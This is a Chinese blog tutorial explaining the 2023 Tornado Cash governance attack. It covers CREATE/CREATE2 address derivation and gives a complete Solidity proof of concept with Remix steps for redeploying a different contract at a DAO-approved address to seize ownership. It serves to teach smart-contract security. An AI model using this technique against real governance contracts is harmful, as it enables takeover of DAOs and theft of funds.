解析 Tornado 治理攻击 - 如何同一个地址上部署不同的合约
- DeCert.me
- 发布于 2023-06-02 17:02
- 阅读 5115
Tornado 治理攻击的关键是在提案通过后,在被执行的提案地址被销毁了 之后部署了一个攻击合约。
大概两周前(5 月 20 日),知名混币协议 Tornado Cash 遭受到治理攻击,黑客获取到了Tornado Cash的治理合约的控制权(Owner)。
攻击过程是这样的: 攻击者先提交了一个“看起来正常”的提案, 待提案通过之后, 销毁了提案要执行的合约地址, 并在该地址上重新创建了一个攻击合约。
攻击过程可以查看 SharkTeam 的 Tornado.Cash提案攻击原理分析。
这里攻击的关键是在同一个地址上部署了不同的合约, 这是如何实现的呢?
背景知识
EVM 中有两个操作码用来创建合约: CREATE 与 CREATE2 。
CREATE 操作码
当使用 new Token() 使用的是 CREATE 操作码 , 创建的合约地址计算函数为:
address tokenAddr = bytes20(keccak256(senderAddress, nonce))创建的合约地址是通过创建者地址 + 创建者Nonce(创建合约的数量)来确定的, 由于 Nonce 总是逐步递增的, 当 Nonce 增加时,创建的合约地址总是是不同的。
CREATE2 操作码
当添加一个salt时 new Token{salt: bytes32()}() ,则使用的是 CREATE2 操作码 , 创建的合约地址计算函数为:
address tokenAddr = bytes20(keccak256(0xFF, senderAddress, salt, bytecode))创建的合约地址是 创建者地址 + 自定义的盐 + 要部署的智能合约的字节码, 因此 只有相同字节码 和 使用相同的盐值,才可以部署到同一个合约地址上。
那么如何才能在同一地址如何部署不用的合约?
攻击手段

攻击者结合使用 Create2 和 Create 来创建合约, 如图:

代码参考自: https://solidity-by-example.org/hacks/deploy-different-contracts-same-address/
先用 Create2 部署一个合约 Deployer , 在 Deployer 使用 Create 创建目标合约 Proposal(用于提案使用)。 Deployer 和 Proposal 合约中均有自毁实现(selfdestruct)。
在提案通过后,攻击者把 Deployer 和 Proposal 合约销毁,然后重新用相同的slat创建 Deployer , Deployer 字节码不变,slat 也相同,因此会得到一个和之前相同的 Deployer 合约地址, 但此时 Deployer 合约的状态被清空了, nonce 从 0 开始,因此可以使用该 nonce 创建另一个合约Attack。
攻击代码示例
此代码来自:https://solidity-by-example.org/hacks/deploy-different-contracts-same-address/
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.17;

contract DAO {
    struct Proposal {
        address target;
        bool approved;
        bool executed;
    }

    address public owner = msg.sender;
    Proposal[] public proposals;

    function approve(address target) external {
        require(msg.sender == owner, "not authorized");

        proposals.push(Proposal({target: target, approved: true, executed: false}));
    }

    function execute(uint256 proposalId) external payable {
        Proposal storage proposal = proposals[proposalId];
        require(proposal.approved, "not approved");
        require(!proposal.executed, "executed");

        proposal.executed = true;

        (bool ok, ) = proposal.target.delegatecall(
            abi.encodeWithSignature("executeProposal()")
        );
        require(ok, "delegatecall failed");
    }
}

contract Proposal {
    event Log(string message);

    function executeProposal() external {
        emit Log("Excuted code approved by DAO");
    }

    function emergencyStop() external {
        selfdestruct(payable(address(0)));
    }
}

contract Attack {
    event Log(string message);

    address public owner;

    function executeProposal() external {
        emit Log("Excuted code not approved by DAO :)");
        // For example - set DAO's owner to attacker
        owner = msg.sender;
    }
}

contract DeployerDeployer {
    event Log(address addr);

    function deploy() external {
        bytes32 salt = keccak256(abi.encode(uint(123)));
        address addr = address(new Deployer{salt: salt}());
        emit Log(addr);
    }
}

contract Deployer {
    event Log(address addr);

    function deployProposal() external {
        address addr = address(new Proposal());
        emit Log(addr);
    }

    function deployAttack() external {
        address addr = address(new Attack());
        emit Log(addr);
    }

    function kill() external {
        selfdestruct(payable(address(0)));
    }
}
大家可以使用该代码自己在 Remix 中演练一下。
- 首先部署
DeployerDeployer, 调用DeployerDeployer.deploy()部署Deployer, 然后调用Deployer.deployProposal()部署Proposal。 - 拿到
Proposal提案合约地址后, 向 DAO 发起提案。 - 分别调用
Deployer.kill和Proposal.emergencyStop销毁掉Deployer和Proposal - 再次调用
DeployerDeployer.deploy()部署Deployer, 调用Deployer.deployAttack()部署Attack,Attack将和之前的Proposal一致。 - 执行
DAO.execute时,攻击完成 获取到了 DAO 的 Owner 权限。
来 DeCert.me 码一个未来,DeCert 让每一位开发者轻松构建自己的可信履历。
DeCert.me 由登链社区 @UpchainDAO 孵化,欢迎 Discord 频道 一起交流。
本教程来自贡献者 @Tiny熊。
- 智能合约:CREATE,CREATE2,CREATE3区别 540 浏览
- 部署时节省 gas 1638 浏览
- Solidity合约内部创建合约 1988 浏览
- 工厂模式 - 智能合约如何部署其他合约 861 浏览
- 部署与确定性地址(CREATE vs CREATE2) 3565 浏览
- 以太坊地址的推导方式(EOA、CREATE 和 CREATE2) 2759 浏览
- 攻破与防御去中心化系统的艺术 – ImmuneBytes 1380 浏览
- 双重治理101:释义 404 浏览
- 枚举所有 69,788,231 个以太坊合约 1371 浏览
- 攻破与防御去中心化系统的艺术 – ImmuneBytes 1071 浏览
- 智能合约安全审计入门:将不同合约部署到同一地址 1751 浏览
- 使用 CREATE、CREATE2 和 EXTCODESIZE 操作码的陷阱 2244 浏览

